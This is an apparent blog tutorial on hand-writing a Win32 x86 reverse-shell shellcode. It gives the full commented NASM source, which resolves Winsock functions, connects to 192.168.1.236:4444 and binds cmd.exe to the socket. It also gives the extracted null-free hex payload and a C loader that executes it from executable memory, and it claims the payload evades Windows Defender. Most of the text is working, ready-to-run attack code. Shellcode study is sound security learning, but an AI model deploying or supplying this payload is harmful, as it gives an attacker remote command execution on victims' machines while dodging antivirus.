Win32 Shellcode - Spawn Reverse Shell

Introduction
In the last post we spawned a custom MessagBox on Windows x86. Now we’ll move on to all of us want to do, a reverse shell. This type of command need a process like MessageBox but we need to load a different dll, the ws2_32.dll library so we need to reuse the LoadLibraryA for search the functions needed, with the right data structures as parameters.
As sais the concepts are more or less the same of the past shellcode.
The Workflow
As you can see in the code above the first part is the same of the MessageBox shellcode, but instead of User32.dll, we need the ws2_32.dll handler.
The process can be resumed in this steps:
- Get
kernel32.dlland store its address somewhere for future purposes - Find the
GetProcAddressfunction address and store it somewhere for future purposes - Find the
LoadLibraryAaddress - Use
LoadLibraryAto findws2_32.dlladdress and store it somewhere for future purposes - Use
GetProcAddressandws2_32.dllto find and call theWSAStartupfunction, MSDN documentation here - Use
GetProcAddressandws2_32.dllto find and call theWSASocketAfunction, MSDN documentation here - Use
GetProcAddressandws2_32.dllto find and call theConnectfunction, MSDN documentation here - Find the
CreateProcessAfunction using theGetProcAddressand thekerne32.dllhandler previously stored - Call a
cmd.exeProcess on the socket opened withConnectusing theCreateProcessAaddress - Call the
ExitProcessfunction using theGetProcAddressand thekerne32.dllhandler previously stored
As you can see there a lot of stuffs to do, and there are also some considerations to do about data structures needed
WSAStartup
WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
int WSAStartup(
WORD wVersionRequired,
LPWSADATA lpWSAData
);
The current version of the Windows Sockets specification is version 2.2. […] To get full access to the new syntax of a higher version of the Windows Sockets specification, the application must negotiate for this higher version. In this case, the wVersionRequested parameter should be set to request version 2.2. […] Windows Sockets version 2.2 is supported on Windows Server 2008, Windows Vista, Windows Server 2003, Windows XP, Windows 2000, Windows NT 4.0 with Service Pack 4 (SP4) and later, Windows Me, Windows 98, and Windows 95 OSR2. Windows Sockets version 2.2 is also supported on Windows 95 with the Windows Socket 2 Update. Applications on these platforms should normally request Winsock 2.2 by setting the wVersionRequested parameter accordingly. On Windows 95 and versions of Windows NT 3.51 and earlier, Windows Sockets version 1.1 is the highest version of the Windows Sockets specification supported.
You can read Marco’s blogpost for a deep explanation.
The WSAData structure is well defined in manual.
If successful, the WSAStartup function returns zero in EAX. Otherwise, it returns error codes.
WSASocketA
SOCKET WSAAPI WSASocketA(
int af,
int type,
int protocol,
LPWSAPROTOCOL_INFOA lpProtocolInfo,
GROUP g,
DWORD dwFlags
);
RTFM because it is very simple here, similar to the socket syscall in Linux. We are in Little Endian so reverse the order of parameters pushed on stack and analyze it:
- dwFlags=NULL
- g=NULL
- lpProtocolInfo=NULL
- protocol must be IPPROTO_TCP so protocol=6
- Type must be SOCK_STREAM so type=1
- Address Family must be AF_INET so af=2
Connect
int WSAAPI connect(
SOCKET s,
const sockaddr *name,
int namelen
);
Parameters:
s is a descriptor identifying an unconnected socket.
name is a pointer to the sockaddr structure to which the connection should be established.
namelen is the length, in bytes, of the sockaddr structure pointed to by the name parameter.
If no error occurs, connect returns zero. Otherwise, it returns SOCKET_ERROR, and a specific error code can be retrieved by calling.
The Shellcode
The comments in the code help understand how it works:
global _start
section .text
_start:
getkernel32:
xor ecx, ecx ; zeroing register ECX
mul ecx ; zeroing register EAX EDX
mov eax, [fs:ecx + 0x030] ; PEB loaded in eax
mov eax, [eax + 0x00c] ; LDR loaded in eax
mov esi, [eax + 0x014] ; InMemoryOrderModuleList loaded in esi
lodsd ; program.exe address loaded in eax (1st module)
xchg esi, eax
lodsd ; ntdll.dll address loaded (2nd module)
mov ebx, [eax + 0x10] ; kernel32.dll address loaded in ebx (3rd module)
; EBX = base of kernel32.dll address
getAddressofName:
mov edx, [ebx + 0x3c] ; load e_lfanew address in ebx
add edx, ebx
mov edx, [edx + 0x78] ; load data directory
add edx, ebx
mov esi, [edx + 0x20] ; load "address of name"
add esi, ebx
xor ecx, ecx
; ESI = RVAs
getProcAddress:
inc ecx ; ordinals increment
lodsd ; get "address of name" in eax
add eax, ebx
cmp dword [eax], 0x50746547 ; GetP
jnz getProcAddress
cmp dword [eax + 0x4], 0x41636F72 ; rocA
jnz getProcAddress
cmp dword [eax + 0x8], 0x65726464 ; ddre
jnz getProcAddress
getProcAddressFunc:
mov esi, [edx + 0x24] ; offset ordinals
add esi, ebx ; pointer to the name ordinals table
mov cx, [esi + ecx * 2] ; CX = Number of function
dec ecx
mov esi, [edx + 0x1c] ; ESI = Offset address table
add esi, ebx ; we placed at the begin of AddressOfFunctions array
mov edx, [esi + ecx * 4] ; EDX = Pointer(offset)
add edx, ebx ; EDX = getProcAddress
mov ebp, edx ; save getProcAddress in EBP for future purpose
getLoadLibraryA:
xor ecx, ecx ; zeroing ecx
push ecx ; push 0 on stack
push 0x41797261 ;
push 0x7262694c ; AyrarbiLdaoL
push 0x64616f4c ;
push esp
push ebx ; kernel32.dll
call edx ; call GetProcAddress and find LoadLibraryA address
; EAX 76392864 kernel32.LoadLibraryA
; ECX 76340000 kernel32.76340000
; EDX 76340000 kernel32.76340000
; EBX 76340000 kernel32.76340000
; ESP 0022FF7C ASCII "LoadLibraryA"
; EBP 76391837 kernel32.GetProcAddress
; ESI 763F4DD0 kernel32.763F4DD0
; EDI 00000000
; EIP 0040106F reverse_.0040106F
getws2_32:
push 0x61613233 ; 23
sub word [esp + 0x2], 0x6161 ; sub aa from aa23_2sw
push 0x5f327377 ; _2sw
push esp ; pointer to the string
call eax ; call Loadlibrary and find ws2_32.dll
mov esi, eax ; save winsock handle for future puproses
; EAX 76740000 OFFSET ws2_32.#332
; ECX 77DC316F ntdll.77DC316F
; EDX 005E0174
; EBX 76660000 kernel32.76660000
; ESP 0022FF74 ASCII "ws2_32"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000000
; EIP 00401085 reverse_.00401085
getWSAStartup:
push 0x61617075 ; aapu
sub word [esp + 0x2], 0x6161 ; sub aa from aapu
push 0x74726174 ; trat
push 0x53415357 ; SASW
push esp ; pointer to the string
push esi ; winsock handler
call ebp ; GetProcAddress(ws2_32.dll, WSAStartup)
; EAX 7674C0FB ws2_32.WSAStartup
; ECX 76740000 OFFSET ws2_32.#332
; EDX 00001725
; EBX 76660000 kernel32.76660000
; ESP 0022FF68 ASCII "WSAStartup"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000000
; EIP 0040109F reverse_.0040109F
callWSAStartUp:
xor edx, edx
mov dx, 0x190 ; EAX = sizeof( struct WSAData )
sub esp, edx ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push edx ; push the wVersionRequested parameter
call eax ; call WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
; EAX 00000000
; ECX 7674C230 ws2_32.7674C230
; EDX 77DB0002 ASCII "ingToUnicodeString"
; EBX 76660000 kernel32.76660000
; ESP 0022FDD8
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000000
; EIP 004010AA reverse_.004010AA
getWSASocketA:
push 0x61614174 ; 'aaAt'
sub word [esp + 0x2], 0x6161 ; sub aa from aaAt
push 0x656b636f ; 'ekco'
push 0x53415357 ; 'SASW'
push esp ; pointer to the string
push esi ; socket handler
call ebp ; GetProcAddress(ws2_32.dll, WSASocketA)
; EAX 7674B7FC ws2_32.WSASocketA
; ECX 76740000 OFFSET ws2_32.#332
; EDX 00001725
; EBX 76660000 kernel32.76660000
; ESP 0022FDCC ASCII "WSASocketA"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000000
; EIP 004010C4 reverse_.004010C4
callWSASocketA:
xor edx, edx ; clear edx
push edx; ; dwFlags=NULL
push edx; ; g=NULL
push edx; ; lpProtocolInfo=NULL
mov dl, 0x6 ; protocol=6
push edx
sub dl, 0x5 ; edx==1
push edx ; type=1
inc edx ; af=2
push edx
call eax ; call WSASocketA
push eax ; save eax in edx
pop edi ;
; EAX 00000054
; ECX 73FB685E
; EDX 00000016
; EBX 76660000 kernel32.76660000
; ESP 0022FDCC ASCII "WSASocketA"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000054
; EIP 004010D6 reverse_.004010D6
getConnect:
push 0x61746365 ; atce
sub word [esp + 0x3], 0x61 ; atce - a = tce
push 0x6e6e6f63 ; nnoc
push esp ; pointer to the string
push esi ; socket handler
call ebp ; GetProcAddress(ws2_32.dll, connect)
; EAX 767448BE ws2_32.connect
; ECX 76740000 OFFSET ws2_32.#332
; EDX 00001725
; EBX 76660000 kernel32.76660000
; ESP 0022FDC4 ASCII "connect"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000054
; EIP 004010EA reverse_.004010EA
callConnect:
;set up sockaddr_in
mov edx, 0xec02a9c1 ;the IP plus 0x01010101 so we avoid NULLs (IP=192.168.1.236)
sub edx, 0x01010101 ;subtract from edx to obtain the real IP
push edx ;push sin_addr
push word 0x5c11 ;0x115c = (port 4444)
xor edx, edx
mov dl, 2
push dx
mov edx, esp
push byte 0x10
push edx
push edi
call eax
; EAX 00000000
; ECX 00347010
; EDX 77DB64F4 ntdll.KiFastSystemCallRet
; EBX 76660000 kernel32.76660000
; ESP 0022FDBC
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76740000 OFFSET ws2_32.#332
; EDI 00000054
; EIP 00401108 reverse_.00401108
getCreateProcessA:
xor ecx, ecx ; zeroing ECX
push 0x61614173 ; aaAs
sub word [esp + 0x2], 0x6161 ; aaAs - aa
push 0x7365636f ; ecor
push 0x72506574 ; rPet
push 0x61657243 ; aerC
push esp ; push the pointer to stack
push ebx ; kernel32 handler
call ebp ; GetProcAddress(kernel32.dll, CreateProcessA)
mov esi, ebx ; save kernel32.dll handler for future purposes
; EAX 76662062 kernel32.CreateProcessA
; ECX 76660000 kernel32.76660000
; EDX 76660000 kernel32.76660000
; EBX 76660000 kernel32.76660000
; ESP 0022FDAC ASCII "CreateProcessA"
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76660000 kernel32.76660000
; EDI 00000054
; EIP 00401129 reverse_.00401129
shell:
push 0x61646d63 ; push admc
sub word [esp + 0x3], 0x61 ; sub a to admc = dmc
mov ebx, esp ; save a pointer to the command line
push edi ; our socket becomes the shells hStdError
push edi ; our socket becomes the shells hStdOutput
push edi ; our socket becomes the shells hStdInput
xor edi, edi ; Clear edi for all the NULL's we need to push
push byte 0x12 ; We want to place (18 * 4) = 72 null bytes onto the stack
pop ecx ; Set ECX for the loop
push_loop:
push edi ; push a null dword
loop push_loop ; keep looping untill we have pushed enough nulls
mov word [esp + 0x3C], 0x0101 ; Set the STARTUPINFO Structure's dwFlags to STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov byte [esp + 0x10], 0x44
lea ecx, [esp + 0x10] ; Set EAX as a pointer to our STARTUPINFO Structure
;perform the call to CreateProcessA
push esp ; Push the pointer to the PROCESS_INFORMATION Structure
push ecx ; Push the pointer to the STARTUPINFO Structure
push edi ; The lpCurrentDirectory is NULL so the new process will have the same current directory as its parent
push edi ; The lpEnvironment is NULL so the new process will have the same enviroment as its parent
push edi ; We dont specify any dwCreationFlags
inc edi ; Increment edi to be one
push edi ; Set bInheritHandles to TRUE in order to inheritable all possible handle from the parent
dec edi ; Decrement edi back down to zero
push edi ; Set lpThreadAttributes to NULL
push edi ; Set lpProcessAttributes to NULL
push ebx ; Set the lpCommandLine to point to "cmd",0
push edi ; Set lpApplicationName to NULL as we are using the command line param instead
call eax
; EAX 00000001
; ECX 766BF6B0 kernel32.766BF6B0
; EDX 002E0174
; EBX 0022FDA8 ASCII "cmd"
; ESP 0022FD54
; EBP 766B1837 kernel32.GetProcAddress
; ESI 76660000 kernel32.76660000
; EDI 00000054
; EIP 0040115F reverse_.0040115F
getExitProcess:
add esp, 0x010 ; clean the stack
push 0x61737365 ; asse
sub word [esp + 0x3], 0x61 ; asse -a
push 0x636F7250 ; corP
push 0x74697845 ; tixE
push esp
push esi
call ebp ; GetProcAddress(kernel32.dll, ExitProcess)
xor ecx, ecx
push ecx
call eax
Compile it and test it
root@root:# nasm -f elf32 reverse_shell_shellcode.nasm ; ld -melf_i386 -o reverse_shell_shellcode reverse_shell_shellcode.o
root@root:# objdump -d ./reverse_shell_shellcode|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc9\xf7\xe1\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad"
"\x96\xad\x8b\x58\x10\x8b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda"
"\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\xd8\x81\x38\x47\x65"
"\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78"
"\x08\x64\x64\x72\x65\x75\xe2\x8b\x72\x24\x01\xde\x66\x8b\x0c"
"\x4e\x49\x8b\x72\x1c\x01\xde\x8b\x14\x8e\x01\xda\x89\xd5\x31"
"\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f"
"\x61\x64\x54\x53\xff\xd2\x68\x33\x32\x61\x61\x66\x81\x6c\x24"
"\x02\x61\x61\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75"
"\x70\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x74\x61\x72\x74"
"\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01"
"\x29\xd4\x54\x52\xff\xd0\x68\x74\x41\x61\x61\x66\x81\x6c\x24"
"\x02\x61\x61\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56"
"\xff\xd5\x31\xd2\x52\x52\x52\xb2\x06\x52\x80\xea\x05\x52\x42"
"\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x61\x66\x83\x6c\x24\x03"
"\x61\x68\x63\x6f\x6e\x6e\x54\x56\xff\xd5\xba\xc1\xa9\x02\xed"
"\x81\xea\x01\x01\x01\x01\x52\x66\x68\x11\x5c\x31\xd2\xb2\x02"
"\x66\x52\x89\xe2\x6a\x10\x52\x57\xff\xd0\x31\xc9\x68\x73\x41"
"\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x6f\x63\x65\x73\x68"
"\x74\x65\x50\x72\x68\x43\x72\x65\x61\x54\x53\xff\xd5\x89\xde"
"\x68\x63\x6d\x64\x61\x66\x83\x6c\x24\x03\x61\x89\xe3\x57\x57"
"\x57\x31\xff\x6a\x12\x59\x57\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57"
"\x47\x57\x4f\x57\x57\x53\x57\xff\xd0\x83\xc4\x10\x68\x65\x73"
"\x73\x61\x66\x83\x6c\x24\x03\x61\x68\x50\x72\x6f\x63\x68\x45"
"\x78\x69\x74\x54\x56\xff\xd5\x31\xc9\x51\xff\xd0"
The shellcode.c file
#include <stdio.h>
#include <windows.h>
int main()
{
char* shellcode = \
"\x31\xc9\xf7\xe1\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad"
"\x96\xad\x8b\x58\x10\x8b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda"
"\x8b\x72\x20\x01\xde\x31\xc9\x41\xad\x01\xd8\x81\x38\x47\x65"
"\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78"
"\x08\x64\x64\x72\x65\x75\xe2\x8b\x72\x24\x01\xde\x66\x8b\x0c"
"\x4e\x49\x8b\x72\x1c\x01\xde\x8b\x14\x8e\x01\xda\x89\xd5\x31"
"\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f"
"\x61\x64\x54\x53\xff\xd2\x68\x33\x32\x61\x61\x66\x81\x6c\x24"
"\x02\x61\x61\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75"
"\x70\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x74\x61\x72\x74"
"\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01"
"\x29\xd4\x54\x52\xff\xd0\x68\x74\x41\x61\x61\x66\x81\x6c\x24"
"\x02\x61\x61\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56"
"\xff\xd5\x31\xd2\x52\x52\x52\xb2\x06\x52\x80\xea\x05\x52\x42"
"\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x61\x66\x83\x6c\x24\x03"
"\x61\x68\x63\x6f\x6e\x6e\x54\x56\xff\xd5\xba\xc1\xa9\x02\xed"
"\x81\xea\x01\x01\x01\x01\x52\x66\x68\x11\x5c\x31\xd2\xb2\x02"
"\x66\x52\x89\xe2\x6a\x10\x52\x57\xff\xd0\x31\xc9\x68\x73\x41"
"\x61\x61\x66\x81\x6c\x24\x02\x61\x61\x68\x6f\x63\x65\x73\x68"
"\x74\x65\x50\x72\x68\x43\x72\x65\x61\x54\x53\xff\xd5\x89\xde"
"\x68\x63\x6d\x64\x61\x66\x83\x6c\x24\x03\x61\x89\xe3\x57\x57"
"\x57\x31\xff\x6a\x12\x59\x57\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57"
"\x47\x57\x4f\x57\x57\x53\x57\xff\xd0\x83\xc4\x10\x68\x65\x73"
"\x73\x61\x66\x83\x6c\x24\x03\x61\x68\x50\x72\x6f\x63\x68\x45"
"\x78\x69\x74\x54\x56\xff\xd5\x31\xc9\x51\xff\xd0";
printf("shellcode length: %i", strlen(shellcode));
LPVOID lpAlloc = VirtualAlloc(0, 4096, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(lpAlloc, shellcode, strlen(shellcode));
((void(*)())lpAlloc)();
return 0;
}
Compile it on Windows
c:\MinGW\bin>gcc shellcode.c -o shellcode
Windows 7 (x86)

and Windows 10 (x86)

The length is 387 bytes and is NULL free.
It seems also that the shellcode bypass Windows Defender AV updated at 15/06/2020

